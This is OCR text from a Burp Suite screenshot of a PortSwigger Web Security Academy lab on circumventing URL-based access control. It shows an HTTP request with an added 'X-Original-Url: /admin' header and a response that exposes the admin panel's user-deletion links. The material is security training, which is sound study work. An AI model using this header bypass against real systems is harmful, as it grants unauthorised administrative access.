 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Settings
Organizer Extensions Learn
transcritpt no.2 × transcript no.3 × no.3 bypass × 13 × +
Send Cancel < > Target: https://0a7500fa04c8742a803cb71c00120027.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host:
0a7500fa04c8742a803cb71c00120027.web-security-acade
my.net
3 Cookie: session=AbwJBto89SahbAzoDhYFtMOOanIOnaSM
4 User-Agent: Mozilla/5.0 (X11; Linux aarch64;
rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14 X-Original-Url: /admin
ADDED
15 Content-Length: 2
16
17
18
Response
Pretty Raw Hex Render \n
14 <body>
15 <script src="
/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>
21 <h2>
URL-based access control can be
circumvented
</h2>
22 <a class=link-back href='
https://portswigger.net/web-security/ac
cess-control/lab-url-based-access-contr
ol-can-be-circumvented'>
23
Back&nbsp;to&nbsp;lab&nbsp;descriptio
n&nbsp;
24 <svg version=1.1 id=Layer_1 xmlns='
http://www.w3.org/2000/svg'
xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y
=0px viewBox='0 0 28 30'
enable-background='new 0 0 28 30'
xml:space=preserve title=back-arrow>
25 <g>
26 <polygon points='1.4,0 0,1.2
12.6,15 0,28.8 1.4,30 15.1,15'>
</polygon>
27 <polygon points='14.3,0 12.9,1.2
25.6,15 12.9,28.8 14.3,30 28,15'>
Inspector
Notes
0a7500fa04c8742a803c
htt
Kali Linux Kali Tools Kali Do
Web Security
Academy
URL
Back
Users
wiener - Delete
carlos - Delete